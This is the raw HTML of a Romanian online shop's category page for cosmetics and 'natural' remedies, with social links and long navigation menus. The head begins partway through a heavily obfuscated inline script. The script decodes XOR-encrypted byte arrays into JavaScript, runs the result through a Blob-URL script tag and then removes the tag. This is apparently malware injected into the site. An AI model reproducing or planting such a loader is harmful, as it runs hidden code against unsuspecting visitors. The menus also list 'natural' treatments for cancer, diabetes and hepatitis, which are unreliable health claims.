1x.3w.x.4g.33.3a.r.2y.2p.65.31.3g.5y.5m.55.1i.l.66.3j.1g.3k.l.6p.3r.4v.29.21.13.2b.4o.14.16.j.26.s.6d.3q.42.5.4.32.16.q.4e.1q.46.u.1p.3c.3i.40.63.58.64.5j.3j.2.1z.6d.3n.30.45.5s.49.3d.4v.13.4c.5s.4h.3g.42.54.3n.2j.5s.1k.68.v.1e.5p.3j.44.4.54.61.5z.3j.6j.58.6a.3l.2q.43.63.36.3g.5y.2q.4f.5o.3.3g.42.41.3n.2m.5u.44.6q.25.5g.26.b.68.13.6s.4i.6p.3z.35.1t.5b.40.2g.5b.4n.2t.b.1t.3i.6s.2p.47.51.3e.44.18.3o.36.66.64.22.5v.1.4y.3q.6m.2x.u.4n.x.4j.p.k.19.6.52.5z.2u.e.1s.2.2u.5a.6w.22.y.2i.3n.6l.32.34.4g.4q.3k.59.4k.4w.6o.2.1k.1j.6a.4u.1.55.37.4e.1w.1r.5.2r.3h.1y.2b.3j.63.57.3w.2d.5x.40.3s.2x.2o.34.57.21.e.3y.8.5a.27.1l.33.38.29.4c.3l.16.2k.6c.2o.3l.2q.30.1c.37.3t.2s.5r.6d.5v.5o.2y.4a.4x.2o.46.4b.5i.5k.b.k.6m.1l.6a.2c.67.38.5t.1e.6a.x.f.6s.27.5j.48.1t.2o.1u.2s.2z.6z.11.1e.5i.44.26.1y.3b.3j.s.56.3s.45.49.47.t.1j.5i.65.6w.e.32.3s.4x.72.5f.6z.31.3m.6o.4a.1k.16.54.5o.1t.1o.m.6t.4b.55.37.1f.i.6u.5r.35.3w.x.3h.43.5g.5i.1f.3v.1a.4e.44.6k.q.38.5p.1o.3s.1m.6r.3s.19.3i.6l.22.5x.60.4c.5w.48.p.2m.h.51.2f.2h.4z.3o.p.5f.2j.t.6u.19.5z.s.6a.6d.6f.3g.3g.e.16.2d.6i.30.2r.3z.6q.48.3o.33.1w.41.3z.w.n.1a.2p.54.5c.t.z.3d.48.44.6m.q.3e.1h.4.3h.4l.6x.3w.15.3e.6j.1k.5v.2.2d.2g.u.v.2m.6q.p.6c.2l.4t.5a.4g.18.4e.6v.5.19.1b.5g.2n.43.4a.6v.1m.1w.32.34.3g.6a.3u.64.d.o.5b.3w.42.41.4v.6e.1r.5z.5v.1a.r.5g.2m.q.6r.15.5s.o.6d.5s.6f.3f.3g.6v.28.23.3i.x.1a.49.44.3y.6g.2x.73.47.3d.4f.67.3b.5v.1g.5g.5b.6.26.q.6t.1.4.3b.4j.58.2.18.30.6i.1b.3c.6m.27.5u.65.48.3.1g.5y.1y.4f.2k.7.5d.47.1m.3l.20.49.6i.71.2m.6y.60.6r.t.2a.1d.2c.n.4i.4m.4c.7.2e.3z.3j.4x.4q.28.3u.3l.5l.71.6e.4u.3x.52.54.6.2q.17.u.1h.6l.z.23.68.6q.4r.k.2y.6s.5s.1i.4.4e.12.2u.1v.2b.6a.6u.4v.49.3w.x.4j.59.2f.1o.4i.5t.2v.3s.2w.l.60.5i.11.62.68.a.17.28.6w.4h.11.47.l.5u.3j.5i.1c.5t.1y.4f.j.4m.3u.4x.1o.c.25.4c.6j.72.2i.73.64.1l.17.3w.12.2s.w.60.6q.1v.4s.6l.2k.6h.i.3b.3j.5m.2n.6q.o.6c.1s.3z.2.6i.4i.3p.2z.1t.15.18.5c.a.51.2a.5i.6z.2z.5e.6m.6y.54.5h.4r.3n.2n.1y.5k.3y.3l.5l.6h.5a.39.65.2o.54.2.2u.1b.q.1h.6x.z.27.1w.2a.4l.2s.e.5g.5s.m.54.4a.6a.3g.6q.3j.c.6r.1b.5l.6w.6.4v.d.2n.1w.1r.3x.31.42.6s.h.60.5e.t.3m.3f.36.v.34.6o.3q.4r.6g.27.5w.6c.a.w.l.4s.1t.3t.3o.52.q.1e.4y.2m.2f.5g.7.19.15.5o.3h.d.5u.o.y.1m.5u.1e.57.4g.27.4o.2s.1e.3.1g.5y.1y.4n.2k.1b.10.4n.q.73.20.49.6i.4t.1d.6i.g.2u.l.2i.40.1m.5b.38.64.3m.h.7.11.1a.2n.2c.5c.2z.3j.3z.2n.52.2h.45.5k.5c.4p.62.4j.64.6j.6t.5w.62.1w.6v.55.5p.3n.2c.52.33.6s.5y.61.6h.4a.5.1g.5w.1y.4f.i.4m.3x.4z.1q.2u.9.4b.6k.4n.61.2f.40.4n.51.10.46.6r.z.3s.2r.g.t.53.1x.2p.4m.1g.5k.3s.3l.5l.6j.f.5k.r.s.22.o.1v.r.34.5n.5h.5q.42.3x.4c.69.18.6o.5c.73.5m.25.2z.33.15.2j.2f.6a.2k.f.53.2r.1t.34.5t.a.4i.r.1y.6u.40.2o.1j.69.2.5n.3u.39.1m.4h.24.5o.1m.5h.14.4i.5u.44.6w.5c.5a.5d.3d.2o.4c.6s.3q.6m.2m.1r.2l.19.4b.40.6h.u.3b.l.4a.y.q.6s.4u.33.3g.6g.1d.16.4z.5s.9.5g.2w.3l.5l.6.5r.49.71.18.1o.2n.71.3k.4c.2w.h.60.5e.19.4i.b.2.v.1s.6w.4h.4x.1k.61.e.3b.28.5a.2d.6v.4h.55.1z.4e.6z.70.a.30.52.']['join']('')][0x0]],[['cSbblfiqYQyRWTdS','EUURnqCaPfmMjQGO']['join'](''),'aTmobZmQvxXRPRCx'+'FZQCOKaWPGbBleLf','HibCoVBUfEXBIHlG',[['2j.7.2k.5o.6y.2x.t.6d.19.l.3a.4t.4r.3f.5o.6q.5s.5q.l.22.4e.5m.2b.x.2u.73.2f.e.1m.3u.f.3s.6p.4m.4o.1l.6z.3s.2w.5n.3.2w.1g.3t.4q.31.4q.69.4y.2h.6f.4p.2m.4e.21.6s.6t.2q.6k.1c.2x.8.24.1v.37.t.w.1a.14.2r.5l.15.50.n.1w.5i.15.y.1q.70.4a.2u.4x.2t.5u.6c.29.u.3e.66.13.2w.1s.48.6f.10.3l.1m.50.63.33.3y.j.2i.5m.4j.1w.5g.52.q.6y.3n.4o.1d.3v.3a.2a.6k.1k.4s.5r.4b.5o.4d.5l.5m.2s.11.6z.2o.3h.6w.72.3s.1g.69.31.52.38.5e.2e.3f.3o.1h.2g.29.3z.4k.6q.z.6e.3n.3a.25.1x.1h.1y.2a.3z.1y.5f.2h.22.t.1r.3m.h.1w.2p.45.k.5y.5y.39.54.5r.68.d.4x.20.5.p.6k.5q.10.4.58.4f.5j.5k.71.n.z.34.2g.6','8.38.2z.3c.17.2n.56.k.4o.1f.6h.6u.5k.2g.2y.h.1.6.5a.21.3a.2a.1.5m.w.4f.w.1s.8.j.27.18.15.2d.u.57.72.t.47.4d.i.29.16.4g.2o.68.2f.1u.62.2e.25.2v.o.36.4s.5u.1f.4r.2a.3x.6h.37.4n.3w.5o.2i.2v.5p.1b.4w.5e.5x.60.34.69.1o.3j.4o.k.4y.6j.43.54.6c.53.o.2f.2l.24.1u.5k.13.34.2j.6.2i.5n.6x.2z.v.68.17.4j.6d.1k.6j.c.28.2w.1u.47.10.c.4a.6w.6a.a.u.1k.13.1a.2z.4o.t.r.3d.4r.5c.s.2a.37.55.33.5o.n.3g.5w.3a.4y.44.4s.2w.32.4x.3h.2.72.68.p.5d.19.4k.6i.52.a.5z.1o.1v.s.3z.t.1j.f.r.5n.5m.59.4l.6q.12.4q.4i.3n.48.1f.51.66.16.42.27.2d.o.2g.5u.2a.5d.48.z.1p.x.5f.16.u.52.33.6f.2h.11.5i.']['join']('')][0x0]]],function(_0x3a6b5b){function _0x502783(_0x186c18){let _0x105c55=0x0;return new Promise(function _0x21b5c6(_0x4c1371,_0x179bec){const _0x3dccac=document;const _0x3b5485=_0x3dccac['head']||_0x3dccac['documentElement'];const _0x24e73f=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x3dccac,'scr'+'ipt');const _0x18a6af=HTMLElement['prototype'];_0x18a6af['appe'+'ndCh'+'ild']['call'](_0x3b5485,_0x24e73f);if(!_0x105c55++){_0x18a6af['setAttribute']['call'](_0x24e73f,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x186c18],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x24e73f['onerror']=_0x5a9f39(function(){_0x21b5c6(_0x4c1371,_0x179bec);});}else{_0x24e73f['innerHTML']=_0x186c18;_0x24e73f['onerror']=_0x5a9f39(_0x179bec);}_0x24e73f['onload']=_0x5a9f39(_0x4c1371);function _0x5a9f39(_0x214199){return function(){_0x105c55<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x24e73f['src']);_0x18a6af['removeChild']['call'](_0x3b5485,_0x24e73f);_0x214199(_0x105c55);};}});};const _0x40acf6='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x40acf6]=_0x502783;_0x3a6b5b['map'](function([_0x4dbd55,_0x56fe42,_0xa83d7e,_0x55fdd9]){try{_0x55fdd9=_0x55fdd9['split']('.');const _0x42be7c=_0x55fdd9['length']-0x1;const _0x289900=new Uint8Array(_0x42be7c);for(let _0x41cf90=0x0;_0x41cf90<_0x42be7c;_0x41cf90++){let _0x3f5533=parseInt(_0x55fdd9[_0x41cf90],0x24);_0x3f5533^=_0x4dbd55['charCodeAt'](_0x41cf90%_0x4dbd55['length']);_0x3f5533=(_0x3f5533>>0x3|_0x3f5533<<0x5)&0xff;_0x3f5533=(_0x3f5533-_0x41cf90*_0xa83d7e['charCodeAt'](_0x41cf90%_0xa83d7e['length'])+0x100)%0x100;_0x3f5533^=_0x56fe42['charCodeAt'](_0x41cf90%_0x56fe42['length']);_0x289900[_0x41cf90]=_0x3f5533;}_0x502783('('+new(function(){return TextDecoder;}())()['decode'](_0x289900)+')('+JSON['stringify']([_0x40acf6])+'[0])');}catch(_0x54ca7f){}});}));}());function _0x5a8e(_0x2fb729,_0x16c06b){const _0x5a8e93=_0x16c0();_0x5a8e=function(_0x23172e,_0xe66582){_0x23172e=_0x23172e-0x0;let _0x585ed6=_0x5a8e93[_0x23172e];return _0x585ed6;};return _0x5a8e(_0x2fb729,_0x16c06b);}function _0x16c0(){const _0x371dfd=['4552ATPzuW','1414377QKzGWh','1411018xgfbFw','1651120hUnNBC','16GVtFqM','621300iwwRXA','142483eaqWQV','265YKHKgz','32cRAFkO','12sdhFXB','3967FcIjHO','804ZyipGW'];_0x16c0=function(){return _0x371dfd;};return _0x16c0();}</script>
</head>


<body class="page_category page_Tratamente_cosmetice page_page_2 page_path_91">
<header>
	<div class="hoveropac"></div>
	<div class="row mx-0 headups">
		<div class="container-fluid px-3">
			<div class="containeralininner">
				<div class="row mx-0 w-100 align-items-center">
					<div class="col-12 col-lg-7 col-xl-8 px-3 px-lg-0 d-block d-lg-flex text-center text-lg-left mb-3 mb-lg-0">
						<a class="social-link" href="https://www.facebook.com/foartebune.ro">
						<svg fill="#0000ff" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"> <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/> </svg>
					  </a>
					  <a class="social-link" href="https://www.tiktok.com/@dascaludacian">
						<svg fill="#000000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-tiktok" viewBox="0 0 16 16"> <path d="M9 0h1.98c.144.715.54 1.617 1.235 2.512C12.895 3.389 13.797 4 15 4v2c-1.753 0-3.07-.814-4-1.829V11a5 5 0 1 1-5-5v2a3 3 0 1 0 3 3V0Z"/> </svg>
					</a>
					  <a class="social-link" href="https://twitter.com/dascaludacian">
						<svg fill="#00acee" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-twitter" viewBox="0 0 16 16"> <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"/> </svg>
					  </a>
					  <a class="social-link" href="https://www.instagram.com/dascalu_dacian/">
						<svg fill="#000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16"> <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/> </svg>
					  </a>
				   <a class="social-link" href="https://www.youtube.com/channel/UC5yzhv6R9lfSlCl2G4uRhuA">
					   <svg fill="#ff0000" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-youtube" viewBox="0 0 16 16"> <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z"/> </svg>
				   </a>
					</div>
					<div class="col-12 col-lg-5 col-xl-4 px-0 text-right">
						<a href="tel:40722209507" class="comandaprintel nohover" style="margin:0 !important">
							<svg fill="#ff9d28" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="bi bi-telephone" viewBox="0 0 16 16"> <path d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.568 17.568 0 0 0 4.168 6.608 17.569 17.569 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.678.678 0 0 0-.58-.122l-2.19.547a1.745 1.745 0 0 1-1.657-.459L5.482 8.062a1.745 1.745 0 0 1-.46-1.657l.548-2.19a.678.678 0 0 0-.122-.58L3.654 1.328zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.678.678 0 0 0 .178.643l2.457 2.457a.678.678 0 0 0 .644.178l2.189-.547a1.745 1.745 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.634 18.634 0 0 1-7.01-4.42 18.634 18.634 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877L1.885.511z"/> </svg>
						Comanda prin telefon 40722209507</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid px-3 dispatheaderfix bg-white addright">
		<div class="containeralininner">
			
			<div class="row mx-0 align-items-center">
				<div id="logo" class="text-left col-7 col-xl-1 col-xxl-1 px-0">
					<span class="menu_mobile_bar" onclick="$('.mm-toggle').click()" id="menubainv">
						<span class="bartop"></span>
						<span class="barcenter"></span>
						<span class="barbottom"></span>
					</span>
													<a href="https://www.foartebune.ro/" class="logo"><img src="https://www.foartebune.ro/image/catalog/logo/logo-foarte-bune3.jpg" title="Foarte bune" alt="Foarte bune" class="img-fluid" /></a>
										</div>
				
				
				
				
				<div class="col-1 col-xl-10 col-xxl-8 pos-unset px-0">
					<div id="menunomobd">
	<div class="menu-desktop" id="menunomob">
		<div class="pb-0 px-0">
			<div class="nav-container">
				<div class="row desktop-show mx-1 align-items-center">
					<div class="">
						<div class="mega-container visible-lg visible-md visible-sm">
						
							<div class="navleft-container">
								<div class="">
									<ul class="nav">
																																	<li class="nosub">
													<a class="Acasa" href="https://foartebune.ro/" >
														 Acasa
													</a>
												</li>										
																																												<li	class="  posrel">
													<a class="Tratamente cosmetice actives " href="https://www.foartebune.ro/Tratamente-cosmetice" >
														 Tratamente cosmetice
													</a>
																											<div class="wrap-popup  column1 " style="background:url(); display: none;" >
															<div class="popup">
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/antirid" class="subcategoriemenualin Antirid ">Antirid</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/tratament-acnee" class="subcategoriemenualin Tratament Acnee ">Tratament Acnee</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/Balsamuri-corporale" class="subcategoriemenualin Balsamuri corporale ">Balsamuri corporale</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/celulita" class="subcategoriemenualin Celulita ">Celulita</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/cosmetice-barbati" class="subcategoriemenualin Cosmetice barbati ">Cosmetice barbati</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/creme-corp" class="subcategoriemenualin Creme corp ">Creme corp</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/exfoliante-corporale" class="subcategoriemenualin Exfoliante corporale ">Exfoliante corporale</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/gama-faciala" class="subcategoriemenualin Gama faciala ">Gama faciala</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/gel-de-dus" class="subcategoriemenualin Gel de dus ">Gel de dus</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/ingrijirea-pielii" class="subcategoriemenualin Ingrijirea pielii ">Ingrijirea pielii</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/nuantator-par-" class="subcategoriemenualin Nuantator par  ">Nuantator par </a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/par-tratament" class="subcategoriemenualin Par tratament ">Par tratament</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/sampon-de-par-" class="subcategoriemenualin Sampon de par  ">Sampon de par </a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/sapunuri-naturale" class="subcategoriemenualin Sapunuri naturale ">Sapunuri naturale</a>
																																						<a href="https://www.foartebune.ro/Tratamente-cosmetice/vopsea-de-par" class="subcategoriemenualin Vopsea de par ">Vopsea de par</a>
																																		</div>
														</div>
																									</li>
																																												<li	class="  posrel">
													<a class="Tratamente naturiste 100%" href="https://www.foartebune.ro/Tratamente-naturiste" >
														 Tratamente naturiste 100%
													</a>
																											<div class="wrap-popup  column1 " style="background:url(); display: none;" >
															<div class="popup">
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/varice" class="subcategoriemenualin Varice ">Varice</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/balonare" class="subcategoriemenualin Balonare ">Balonare</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/cancer" class="subcategoriemenualin Cancer ">Cancer</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/ceaiuri" class="subcategoriemenualin Ceaiuri ">Ceaiuri</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/dereglari-hormonale-" class="subcategoriemenualin Dereglari hormonale  ">Dereglari hormonale </a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/detoxifiere" class="subcategoriemenualin Detoxifiere ">Detoxifiere</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/diabet" class="subcategoriemenualin Diabet ">Diabet</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/dureri-articulare" class="subcategoriemenualin Dureri articulare ">Dureri articulare</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/hemoroizi" class="subcategoriemenualin Hemoroizi  ">Hemoroizi </a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/hepatita-" class="subcategoriemenualin Hepatita  ">Hepatita </a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/memorie-" class="subcategoriemenualin Memorie  ">Memorie </a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/pastile-de-potenta" class="subcategoriemenualin Pastile de potenta ">Pastile de potenta</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/pastile-de-slabit" class="subcategoriemenualin Pastile de slabit ">Pastile de slabit</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/prostata" class="subcategoriemenualin Prostata ">Prostata</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/psoriazis" class="subcategoriemenualin Psoriazis ">Psoriazis</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/uleiuri-esentiale" class="subcategoriemenualin Uleiuri esentiale ">Uleiuri esentiale</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/suplimente" class="subcategoriemenualin Suplimente ">Suplimente</a>
																																						<a href="https://www.foartebune.ro/Tratamente-naturiste/vedere" class="subcategoriemenualin Vedere ">Vedere</a>
																																		</div>
														</div>
																									</li>
																																												<li	class="  posrel">
													<a class="Diverse" href="https://www.foartebune.ro/Diverse-tratamente" >
														 Diverse
													</a>
																											<div class="wrap-popup  column1 " style="background:url(); display: none;" >
															<div class="popup">
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament- deparazitare" class="subcategoriemenualin Tratament deparazitare ">Tratament deparazitare</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-detoxifiere" class="subcategoriemenualin Tratament detoxifiere ">Tratament detoxifiere</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-hepatita" class="subcategoriemenualin Tratament hepatita ">Tratament hepatita</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/tratament-imunitate" class="subcategoriemenualin Tratament imunitate ">Tratament imunitate</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-infectii urinare" class="subcategoriemenualin Tratament infectii urinare ">Tratament infectii urinare</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-prostata" class="subcategoriemenualin Tratament prostata ">Tratament prostata</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament-psoriazis" class="subcategoriemenualin Tratament psoriazis ">Tratament psoriazis</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/Tratament refacere articulatii" class="subcategoriemenualin Tratament refacere articulatii ">Tratament refacere articulatii</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/apa-plata" class="subcategoriemenualin Apa plata ">Apa plata</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/cafea" class="subcategoriemenualin Cafea ">Cafea</a>
																																						<a href="https://www.foartebune.ro/Diverse-tratamente/produse-bio" class="subcategoriemenualin Produse bio ">Produse bio</a>
																																		</div>
														</div>
																									</li>
																																												<li class="nosub">
													<a class="Despre noi" href="https://www.foartebune.ro/Despre-noi" >
														 Despre noi
													</a>
												</li>										
																																												<li class="nosub">
													<a class="Blog" href="https://foartebune.ro/blog" >
														 Blog
													</a>
												</li>										
																																												<li class="nosub">
													<a class="Contact" href="https://foartebune.ro/contact" >
														 Contact
													</a>
												</li>										
																														</ul>
								</div>
							</div>
						</div>
					</div>
					
					
					
					
					
					
					
	
					<!-- features box -->
					<div class="col-xl-8 col-lg-8 col-md-8 our-features-box px-0">
						<div class="features-block">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<div id="mobile-menu">
	<span class="categ-menu-tit">Categorii</span>
	<span class="mm-toggle"><i class="fa fa-times"></i></span>
	<ul class="mobile-menu">
						<li><a href="https://foartebune.ro/"> Acasa</a> </li>
								<li>
			<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span>
			<a href="https://www.foartebune.ro/Tratamente-cosmetice"  style="padding-right: 55px;"> Tratamente cosmetice</a>
						<ul style="display: none;">
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/antirid">Antirid</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/tratament-acnee">Tratament Acnee</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/Balsamuri-corporale">Balsamuri corporale</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/celulita">Celulita</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/cosmetice-barbati">Cosmetice barbati</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/creme-corp">Creme corp</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/exfoliante-corporale">Exfoliante corporale</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/gama-faciala">Gama faciala</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/gel-de-dus">Gel de dus</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/ingrijirea-pielii">Ingrijirea pielii</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/nuantator-par-">Nuantator par </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/par-tratament">Par tratament</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/sampon-de-par-">Sampon de par </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/sapunuri-naturale">Sapunuri naturale</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-cosmetice/vopsea-de-par">Vopsea de par</a></li>
							</ul>
								</li>
								<li>
			<span class="expand fa fa-minus" style="padding-bottom: 9px; padding-top: 9px;"></span>
			<a href="https://www.foartebune.ro/Tratamente-naturiste"  style="padding-right: 55px;"> Tratamente naturiste 100%</a>
						<ul style="display: none;">
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/varice">Varice</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/balonare">Balonare</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/cancer">Cancer</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/ceaiuri">Ceaiuri</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/dereglari-hormonale-">Dereglari hormonale </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/detoxifiere">Detoxifiere</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/diabet">Diabet</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/dureri-articulare">Dureri articulare</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/hemoroizi">Hemoroizi </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/hepatita-">Hepatita </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/memorie-">Memorie </a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/pastile-de-potenta">Pastile de potenta</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/pastile-de-slabit">Pastile de slabit</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/prostata">Prostata</a></li>
								<li><a href="https://www.foartebune.ro/Tratamente-naturiste/psoriazis">Psoriazis</a></li>
